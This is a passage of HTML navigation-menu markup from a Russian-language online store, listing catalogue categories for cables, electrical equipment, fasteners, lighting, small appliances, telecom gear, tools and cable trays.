																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки"><span class="name">Провод плоский для внутренней электропроводки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи"><span class="name">Провод самонесущий изолированный для воздушных линий электропередачи</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический"><span class="name">Провод акустический</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП"><span class="name">Оборудование и линейная арматура для СИП</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля"><span class="name">Средства защиты кабеля</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели"><span class="name">Нагревательный маты и кабели</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная"><span class="name">Арматура кабельная</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/elektrotekhnika/" title="Электротехника">
						<span class="name ">Электротехника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/modulnoe-oborudovanie/" title="Модульное оборудование"><span class="name">Модульное оборудование</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/dopolnitelnye-modulnye-ustroystva/" title="Дополнительные модульные устройства"><span class="name">Дополнительные модульные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/aksessuary-dlya-shkafov-i-shchitov/" title="Аксессуары для шкафов и щитов"><span class="name">Аксессуары для шкафов и щитов</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/elektroustanovochnye-izdeliya/" title="Электроустановочные изделия"><span class="name">Электроустановочные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/batareyki-akkumulyatory-zaryadnye-ustroystva/" title="Батарейки, аккумуляторы, зарядные устройства"><span class="name">Батарейки, аккумуляторы, зарядные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/" title="Вилки, розетки и устройства промышленные и специальные"><span class="name">Вилки, розетки и устройства промышленные и специальные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/" title="Монтажные изделия"><span class="name">Монтажные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika-komponenty-i-sistemy/" title="Коммуникационная техника/Компоненты и системы"><span class="name">Коммуникационная техника/Компоненты и системы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kompensatsiya-reaktivnoy-moshchnosti/" title="Компенсация реактивной мощности"><span class="name">Компенсация реактивной мощности</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kontaktory-puskateli/" title="Контакторы, пускатели"><span class="name">Контакторы, пускатели</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-dlya-promyshlennoy-ustanovki/" title="Оборудование для промышленной установки"><span class="name">Оборудование для промышленной установки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/material-montazhnyy/" title="Материал монтажный"><span class="name">Материал монтажный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/procha-produktsiya/" title="Проча продукция"><span class="name">Проча продукция</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/montazhnye-korobki/" title="Монтажные коробки"><span class="name">Монтажные коробки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/silovoe-oborudovanie-zashchity-i-kommutatsii/" title="Силовое оборудование защиты и коммутации"><span class="name">Силовое оборудование защиты и коммутации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-vysokogo-napryazheniya/" title="Системы распределения высокого напряжения"><span class="name">Системы распределения высокого напряжения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-zashchity-i-avtomatizatsii/" title="Оборудование защиты и автоматизации"><span class="name">Оборудование защиты и автоматизации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-nizkovoltnoe/" title="Оборудование низковольтное"><span class="name">Оборудование низковольтное</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-promyshlennoy-avtomatizatsii/" title="Оборудование промышленной автоматизации"><span class="name">Оборудование промышленной автоматизации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/pribory-kontrolya-ucheta-i-izmereniya/" title="Приборы контроля, учета и измерения"><span class="name">Приборы контроля, учета и измерения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/pribory-ucheta-kontrolya-izmereniya-i-oborudovanie-elektropitaniya/" title="Приборы учета, контроля, измерения и оборудование электропитания"><span class="name">Приборы учета, контроля, измерения и оборудование электропитания</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/silovye-razyemy/" title="Силовые разъёмы"><span class="name">Силовые разъёмы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/razemy/" title="Разъемы"><span class="name">Разъемы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/rele/" title="Реле"><span class="name">Реле</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/retro-provodka/" title="Ретро проводка"><span class="name">Ретро проводка</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Система электромонтажных колонн"><span class="name">Система электромонтажных колонн</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-pozharnoy-okhrannoy-signalizatsii-i-sistemy-avariynogo-opoveshcheniya/" title="Системы пожарной, охранной сигнализации и системы аварийного оповещения"><span class="name">Системы пожарной, охранной сигнализации и системы аварийного оповещения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii-raspredelitelnye-ustroystva/" title="Системы распределения электроэнергии/распределительные устройства"><span class="name">Системы распределения электроэнергии/распределительные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/shkafy-boksy-i-prinadlezhnosti-k-nim-/" title="Шкафы, боксы и принадлежности к ним "><span class="name">Шкафы, боксы и принадлежности к ним </span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Удлинители и удлинительные шнуры"><span class="name">Удлинители и удлинительные шнуры</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/umnyy-dom/" title="Умный дом"><span class="name">Умный дом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-bezopasnosti/" title="Устройства безопасности"><span class="name">Устройства безопасности</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zazemleniya-molniezashchity-i-zashchity-ot-perenapryazheniy/" title="Устройства заземления, молниезащиты и защиты от перенапряжений"><span class="name">Устройства заземления, молниезащиты и защиты от перенапряжений</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva-montazhnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства"><span class="name">Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-opticheskoy-i-akusticheskoy-signalizatsii/" title="Устройства оптической и акустической сигнализации"><span class="name">Устройства оптической и акустической сигнализации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Электромонтажный и диэлектрический инструмент"><span class="name">Электромонтажный и диэлектрический инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/elektroshchity-v-sbore/" title="Электрощиты в сборе"><span class="name">Электрощиты в сборе</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/prochee-elektrooborudovanie/" title="Прочее электрооборудование"><span class="name">Прочее электрооборудование</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii/" title="Системы распределения электроэнергии"><span class="name">Системы распределения электроэнергии</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства"><span class="name">Устройства защиты, плавкие предохранители, модульные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika/" title="Коммуникационная техника"><span class="name">Коммуникационная техника</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/metizy-i-stroitelnyy-krepezh/" title="Метизы и Строительный крепеж">
						<span class="name ">Метизы и Строительный крепеж</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/" title="Анкер болтовой"><span class="name">Анкер болтовой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/" title="Анкер забивной"><span class="name">Анкер забивной</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/" title="Анкер клиновой"><span class="name">Анкер клиновой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/" title="Болт анкерный"><span class="name">Болт анкерный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/" title="Болт с полукруглой головкой и квадратным подголовком"><span class="name">Болт с полукруглой головкой и квадратным подголовком</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/" title="Болт с шестигранной головкой"><span class="name">Болт с шестигранной головкой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/" title="Винты"><span class="name">Винты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/" title="Гайка барашковая"><span class="name">Гайка барашковая</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/" title="Гайка длинная"><span class="name">Гайка длинная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/" title="Гайка колпачковая"><span class="name">Гайка колпачковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/" title="Гайка скользящая"><span class="name">Гайка скользящая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/" title="Гайка стопорная"><span class="name">Гайка стопорная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/" title="Гайка шестигранная"><span class="name">Гайка шестигранная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/" title="Герметик"><span class="name">Герметик</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/" title="Дюбель"><span class="name">Дюбель</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/" title="Дюбель резьбовой"><span class="name">Дюбель резьбовой</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/" title="Дюбель-гвоздь"><span class="name">Дюбель-гвоздь</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/" title="Дюбель-хомут"><span class="name">Дюбель-хомут</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/" title="Зажимы несущего троса"><span class="name">Зажимы несущего троса</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/" title="Заклепка закладная"><span class="name">Заклепка закладная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/" title="Карабин"><span class="name">Карабин</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kley/" title="Клей"><span class="name">Клей</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/" title="Коуш для канатов"><span class="name">Коуш для канатов</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/" title="Крюк анкерный"><span class="name">Крюк анкерный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/" title="Крюк с винтом"><span class="name">Крюк с винтом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/" title="Зажим балочный"><span class="name">Зажим балочный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/" title="Скоба крепежная"><span class="name">Скоба крепежная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/" title="Скоба с гвоздем"><span class="name">Скоба с гвоздем</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" title="Скоба пластиковая"><span class="name">Скоба пластиковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/" title="Навинчивающийся колпачок"><span class="name">Навинчивающийся колпачок</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/" title="Основание монтажное для кабельных стяжек и элементов"><span class="name">Основание монтажное для кабельных стяжек и элементов</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/" title="Саморез"><span class="name">Саморез</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/" title="Саморезы"><span class="name">Саморезы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/" title="Скоба крепежная пластиковая"><span class="name">Скоба крепежная пластиковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/" title="Стальная проволока"><span class="name">Стальная проволока</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/" title="Хомут червячный"><span class="name">Хомут червячный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/" title="Шайба"><span class="name">Шайба</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/" title="Шпилька резьбовая"><span class="name">Шпилька резьбовая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/" title="Шуруп по дереву с шестигранной головкой"><span class="name">Шуруп по дереву с шестигранной головкой</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/svetotekhnika/" title="Светотехника">
						<span class="name ">Светотехника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/apparatura-puskoreguliruyushchaya/" title="Аппаратура пускорегулирующая"><span class="name">Аппаратура пускорегулирующая</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/istochniki-sveta/" title="Источники света"><span class="name">Источники света</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/osvetitelnye-aksessuary/" title="Осветительные аксессуары"><span class="name">Осветительные аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/svetilniki/" title="Светильники"><span class="name">Светильники</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/upravlenie-osveshcheniem/" title="Управление освещением"><span class="name">Управление освещением</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/fonari-nochniki-girlyandy/" title="Фонари, ночники, гирлянды"><span class="name">Фонари, ночники, гирлянды</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/prochaya-svetotekhnika/" title="Прочая светотехника"><span class="name">Прочая светотехника</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/melkaya-bytovaya-tekhnika/" title="Мелкая бытовая техника">
						<span class="name ">Мелкая бытовая техника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/beskontaktnye-termometry/" title="Бесконтактные термометры"><span class="name">Бесконтактные термометры</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/nagrevatelnye-elementy/" title="Нагревательные элементы"><span class="name">Нагревательные элементы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/otopitelnye-pribory/" title="Отопительные приборы"><span class="name">Отопительные приборы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/stabilizatory-napryazheniya/" title="Стабилизаторы напряжения"><span class="name">Стабилизаторы напряжения</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/sushilki/" title="Сушилки"><span class="name">Сушилки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/termopoty/" title="Термопоты"><span class="name">Термопоты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/ustroystvo-zashchity-ot-zhivotnykh-nasekomykh/" title="Устройство защиты от животных, насекомых"><span class="name">Устройство защиты от животных, насекомых</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/elektrokipyatilniki/" title="Электрокипятильники"><span class="name">Электрокипятильники</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/prochaya-produktsiyaa/" title="Прочая продукция"><span class="name">Прочая продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/sks-i-telekom/" title="СКС и телеком">
						<span class="name ">СКС и телеком</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/" title="Вилки, розетки и устройства промышленные и специальные"><span class="name">Вилки, розетки и устройства промышленные и специальные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" title="Кабельно-проводниковая продукция"><span class="name">Кабельно-проводниковая продукция</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/patch-panel/" title="Патч-панель"><span class="name">Патч-панель</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/" title="Удлинители и удлинительные шнуры"><span class="name">Удлинители и удлинительные шнуры</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/shkafy-montazhnye/" title="Шкафы монтажные"><span class="name">Шкафы монтажные</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/instrumenty-i-siz/" title="Инструменты и СИЗ">
						<span class="name ">Инструменты и СИЗ</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/dielektricheskie-sredstva/" title="Диэлектрические средства"><span class="name">Диэлектрические средства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/izmeritelnyy-instrument-i-oborudovanie/" title="Измерительный инструмент и оборудование"><span class="name">Измерительный инструмент и оборудование</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrument-dlya-sip1/" title="Инструмент для СИП"><span class="name">Инструмент для СИП</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrument-ruchnoy/" title="Инструмент ручной"><span class="name">Инструмент ручной</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrumenty-dlya-opressovki-rezki-snyatiya-izolyatsii/" title="Инструменты для опрессовки, резки, снятия изоляции"><span class="name">Инструменты для опрессовки, резки, снятия изоляции</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/kontrolno-izmeritelnye-pribory/" title="Контрольно-измерительные приборы"><span class="name">Контрольно-измерительные приборы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/lestnitsy-i-stremyanki/" title="Лестницы и стремянки"><span class="name">Лестницы и стремянки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/ognestoykie-izdeliya/" title="Огнестойкие изделия"><span class="name">Огнестойкие изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары"><span class="name">Паяльное оборудование, химия и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда"><span class="name">Рабочая одежда, охрана труда</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента"><span class="name">Системы хранения и переноски инструмента</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент"><span class="name">Слесарный инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них"><span class="name">Электроинструменты и аксессуары для них</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент"><span class="name">Электромонтажный и диэлектрический инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция"><span class="name">Прочая продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/kabelenesushchie-sistemy/" title="Кабеленесущие системы">
						<span class="name ">Кабеленесущие системы</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный"><span class="name">Кабель-канал перфорированный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа"><span class="name">Каналы настенного и потолочного монтажа</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная"><span class="name">Коробка монтажная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары"><span class="name">Лоток кабельный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары"><span class="name">Лоток проволочный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары"><span class="name">Лоток лестничный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары"><span class="name">Металлорукав и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия"><span class="name">Монтажные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые"><span class="name">Системы защиты шланговые</span></a>
													</li>
																	<li class="menu-item   ">
